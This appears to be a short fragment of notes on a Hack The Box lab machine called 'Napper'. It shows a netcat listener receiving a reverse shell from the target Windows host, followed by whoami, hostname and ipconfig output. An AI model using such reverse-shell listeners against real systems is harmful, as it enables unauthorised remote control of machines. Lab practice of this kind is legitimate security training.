 192.168.1.12
10.10.14.152
10.10.11.240 - Napper
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.152] from (UNKNOWN) [10.10.11.240] 55056
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
whoami
C:\Windows\system32>whoami
napper\ruben
hostname
C:\Windows\system32>hostname
napper
ipconfig
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::19a
IPv6 Address. . . . . . . . . . . : dead:beef::7bf2:eaf9:4ea9:d80d
Temporary IPv6 Address. . . . . . : dead:beef::14dd:7b3a:34fd:b677
Link-local IPv6 Address . . . . . : fe80::ce11:79ab:bdc4:c157%10
IPv4 Address. . . . . . . . . . . : 10.10.11.240
Subnet Mask . . . . . . . . . . . : 255.255.252.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:1b7d%10
10.10.10.2
VPN - root's tasks
Reconnaissance - Enumeration